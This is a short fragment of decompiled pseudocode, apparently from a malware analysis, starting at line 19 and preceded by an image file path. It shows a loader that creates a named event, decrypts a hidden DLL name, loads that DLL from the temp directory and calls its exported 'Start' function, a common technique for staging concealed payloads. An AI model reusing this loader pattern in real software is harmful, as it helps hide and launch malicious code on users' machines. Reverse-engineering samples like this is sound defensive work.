 19 v13 = -2i64;
20 v16 = 7i64;
21 v15 = 0i64;
22 LOWORD(dll_name) = 0;
23 memset(&Name, 0, 0x80ui64);
24 strcpy_s(&Name, 0x80ui64, "{dsadD25-F3BD2-55EF-8DF3-OP867321D871}_223J32Td3D");
25 v3 = CreateEventA(0i64, 0, 0, &Name);
26 if ( v3 )
27 {
28 v12 = 7i64;
29 v11 = 0i64;
30 Dst = 0;
31 get_encrypt_str(&Dst);
32 decrypt_Str(&Dst, &dll_name);
33 memset(&dll_path, 0, 0x208ui64);
34 GetTempPathW(0x104u, &dll_path);
35 tmplod_dll = (const wchar_t *)&dll_name;
36 if ( v16 >= 8 )
37 tmplod_dll = dll_name;
38 wcscat_s(&dll_path, 0x104ui64, tmplod_dll);
39 v5 = LoadLibraryW(&dll_path);
40 if ( v5 )
41 {
42 fun_Start = (void (*)(void))GetProcAddress(v5, "Start");
43 if ( fun_Start )
44 fun_Start();
45 }
46 WaitForSingleObject(v3, 0xFFFFFFFF);
47 CloseHandle(v3);
48 }